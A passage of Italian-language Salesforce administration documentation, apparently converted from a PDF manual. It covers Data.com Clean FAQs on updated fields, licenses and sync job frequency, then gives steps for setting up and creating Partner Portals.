[Cosa fare se gli utenti di Data.com raggiungono i limiti di aggiunta e l'organizzazione deve](#page-1808-1) [poter disporre di ulteriori possibilità di esplorazione?](#page-1808-1)

[Posso impedire che i processi di Pulitura Data.com aggiornino automaticamente i record?](#page-1808-2)

[Perché viene visualizzato il messaggio Si dispone di accesso limitato ai dati e pertanto non è](#page-1208-0) [possibile pulire completamente questo record?](#page-1208-0)

[Con che frequenza vengono aggiornati tutti gli account, referenti e lead con i processi di Pulitura](#page-1809-0) [Data.com?](#page-1809-0)

<span id="page-1806-0"></span>VEDERE ANCHE:

[Suite di prodotti Data.com](#page-1799-0)

### Come posso capire quale prodotto Data.com utilizza la mia organizzazione?

Queste informazioni sono disponibili nella pagina Licenze Data.com e limiti. Da Imposta, immettere *Licenze e limiti* nella casella Ricerca rapida, quindi selezionare **Licenze e limiti**. Se l'organizzazione ha acquistato Data.com Corporate Prospector, nell'intestazione di questa sezione della pagina comparirà la dicitura "Corporate". Se l'organizzazione ha acquistato Data.com Premium Prospector, nell'intestazione comparirà la dicitura "Premium".

VEDERE ANCHE:

[Pulitura Data.com](#page-1241-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## Quali campi di Salesforce sono influenzati da Pulitura Data.com?

### Nota:

- **•** Questi campi potrebbero essere diversi se l'organizzazione utilizza le mappature personalizzate dei campi da Data.com a Salesforce.
- **•** Se l'utente non riesce a modificare uno o più campi in un record di account, referente o lead, potrebbe ricevere il messaggio Si dispone di accesso limitato ai dati e pertanto non è possibile pulire completamente questo record oppure Si dispone di accesso limitato ai campi account e pertanto non è possibile aggiornare tutti i campi qui visualizzati. In questo caso, chiedere assistenza all'amministratore.

Quando si utilizza Pulitura Data.com per pulire un record di Salesforce, manualmente o mediante processi automatizzati, i campi del record vengono aggiornati con i dati di Data.com. Di seguito è riportato l'elenco dei campi che vengono aggiornati.

### Campi account



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## Campi referente



### Campi lead



### VEDERE ANCHE:

[Perché viene visualizzato il messaggio Si dispone di accesso limitato ai dati e pertanto non è possibile pulire completamente questo](#page-1208-0) [record?](#page-1208-0)

<span id="page-1808-0"></span>[Pulitura manuale di record con Pulitura Data.com](#page-1210-0)

### Quale prodotto deve usare la mia organizzazione per pulire i record account, referente e lead?

Sono disponibili varie opzioni. Per informazioni complete sulla suite di prodotti Data.com e per informazioni sulle opzioni di pulitura offerte da ciascuno di essi, consultare la panoramica sulla [suite di prodotti Data.com](#page-1799-0).

Contattare l'assistenza di Salesforce per informazioni su come ottenere la funzionalità Pulitura per l'organizzazione.

<span id="page-1808-1"></span>VEDERE ANCHE:

[Pulitura Data.com](#page-1241-0)

## Cosa fare se gli utenti di Data.com raggiungono i limiti di aggiunta e l'organizzazione deve poter disporre di ulteriori possibilità di esplorazione?

Se è necessario acquistare licenze aggiuntive per gli utenti Data.com contattare il responsabile account di Salesforce.

#### <span id="page-1808-2"></span>VEDERE ANCHE:

[Come funzionano i tipi di utente, le licenze e i limiti di aggiunta di record in Data.com?](#page-1718-0)

### Posso impedire che i processi di Pulitura Data.com aggiornino automaticamente i record?

Sì, è possibile. È sufficiente seguire [queste indicazioni.](#page-1756-0)

VEDERE ANCHE:

[Pulitura Data.com](#page-1241-0) [Impedire ai processi di Pulitura Data.com di aggiornare i record](#page-1756-0)

## Perché viene visualizzato il messaggio **Si dispone di accesso limitato ai dati e pertanto non è possibile pulire completamente questo record**?

Se non è possibile modificare uno o più campi su un record account, referente o lead, verrà visualizzato questo messaggio quando si utilizza Pulitura Data.com per pulire manualmente il record. Sarà ancora possibile pulire i campi che possono essere modificati.

Chiedere all'amministratore di verificare che sia possibile aggiornare i [campi Salesforce interessanti durante la pulitura dei record,](#page-1214-0) inclusi i campi D&B. Il modo in cui l'amministratore effettua questa operazione dipende dalla versione di Salesforce utilizzata nella propria società.

- Per le versioni Contact Manager Edition, Group Edition e Professional Edition, verificare che i campi si trovino sul layout di pagina appropriato.
- **•** Nelle versioni Enterprise Edition, Performance Edition e Unlimited Edition, verificare che la protezione a livello di campo per i campi interessati sia impostata su Visibile.

#### VEDERE ANCHE:

<span id="page-1809-0"></span>[Quali campi di Salesforce sono influenzati da Pulitura Data.com?](#page-1214-0) [Domande frequenti sull'uso di Data.com](#page-1204-0)

## Con che frequenza vengono aggiornati *tutti* gli account, referenti e lead con i processi di Pulitura Data.com?

L'utente sceglie quando desidera eseguire i processi utilizzando la pagina Processi di pulitura. Esistono due tipi di processi.

#### **Processo con sincronizzazione completa**

Tutti i record vengono puliti, indipendentemente dallo stato della pulitura.

Nota: Se i processi sono impostati in modo da ignorare i record saltati, i record con stato di pulitura Saltato non vengono puliti.

#### **Processo con sincronizzazione incrementale**

Vengono puliti solo i record con stato di pulitura Non confrontato.

Per eseguire un processo di sincronizzazione completa, è necessario avere processi pianificati per almeno un giorno della settimana.

Per referenti e lead, un processo di sincronizzazione completa viene eseguito ogni 14 giorni per tutti i record idonei.

Per gli account, la frequenza della sincronizzazione completa dipende dal servizio di individuazione delle corrispondenze selezionato e dalla presenza di un valore nel campo D-U-N-S Number società degli account. Per gli account con D-U-N-S Number, viene eseguito un processo di sincronizzazione completa ogni 14 giorni, indipendentemente dal servizio di individuazione delle corrispondenze. Per gli account senza D-U-N-S Number, consultare la tabella che segue.



processo di sincronizzazione completa per gli account senza



VEDERE ANCHE:

[Pianificazione dei processi di Pulitura Data.com](#page-1755-0)

[Pianificazione di una sincronizzazione completa dei record account di Salesforce con Pulitura Data.com](#page-1755-1)

[Registro della cronologia dei processi di Pulitura Data.com](#page-1761-0)

# Come autorizzare gli utenti a condividere le informazioni con i partner

## Panoramica sui portali partner

È possibile creare dei portali partner per gestire al meglio i propri partner.

Nella seguente tabella viene fornita una breve descrizione del portale partner:



#### **[Portale partner](#page-1580-0)**

**Controlli dell'utente** Gli utenti partner possono aggiornare le proprie informazioni utente

VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

## Impostazione del Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Per impostare il proprio Portale partner:

**1.** Creare uno o più portali.

Per ogni portale:

**a.** Configurare le impostazioni e i modelli di comunicazione.

La [Conversione guidata accesso utente portale](#page-2442-0) viene visualizzata automaticamente dopo il primo salvataggio delle impostazioni del primo portale, che si tratti del Portale Clienti o del Portale partner. È possibile utilizzare la procedura guidata per evitare che le cartelle e i record di proprietà di utenti Salesforce vengano condivisi con gli utenti del portale.

- **b.** Personalizzare i font e i colori.
- **c.** Personalizzare le schede disponibili e il loro ordine.
- **d.** Configurare le lingue dei portali.
- **2.** Se lo si desidera, abilitare Salesforce CRM Content, Salesforce Knowledge, Gestione diritti, Idee o Risposte in funzione delle proprie esigenze.
- **3.** Creare i profili partner.

Per ogni profilo partner:

- **a.** Personalizzare i layout di pagina.
- **b.** Personalizzare le visualizzazioni elenco.

Gli utenti del Portale partner possono visualizzare automaticamente qualsiasi visualizzazione elenco le cui impostazioni di visibilità sono contrassegnate da Questa visualizzazione è accessibile a tutti gli utenti. Si consiglia di creare visualizzazioni elenco specifiche in tutti gli oggetti accessibili agli utenti del portale e quindi di assegnare agli utenti del portale solo le visualizzazioni alle quali si desidera abbiano accesso.

**c.** Personalizzare i layout di ricerca.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

AUTORIZZAZIONI UTENTE

Per impostare un Portale partner:

I layout di ricerca nell'organizzazione Salesforce sono gli stessi layout di ricerca utilizzati nel Portale partner. Verificare che i layout di ricerca negli oggetti accessibili agli utenti del portale includano soltanto i campi che si desidera vengano visualizzati nei risultati della ricerca.

- **4.** Assegnare i profili partner ai Portali partner.
- **5.** Se lo si desidera, abilitare Single Sign-On.
- **6.** Abilitare l'accesso per ogni Portale partner.
- **7.** Creare utenti partner.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

## Creazione di Portali partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Una volta abilitato il Portale partner Salesforce, è possibile creare più Portali partner per soddisfare le varie esigenze aziendali dei propri clienti.

Nota: È possibile creare al massimo 5 portali partner nell'organizzazione. Gli aumenti rispetto a tale numero sono soggetti all'approvazione del responsabile del prodotto e richiedono casi d'uso dettagliati.

Per creare un Portale partner:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Nuovo**.
- **3.** Impostare le opzioni seguenti:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare Portali partner:



## **Impostazioni predefinite portale**



**Impostazioni predefinite portale**

| Impostazione                     | <b>Descrizione</b>                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| Lingua predefinita messaggi HTML | Specifica la lingua in cui vengono visualizzati i messaggi HTML<br>del portale quando non sono configurati messaggi HTML del<br>portale in lingue personalizzate. Questa impostazione è<br>disponibile solo per organizzazioni che hanno abilitato più lingue. |





### <span id="page-1814-0"></span>**Aspetto e stile**



### **Aspetto e stile**

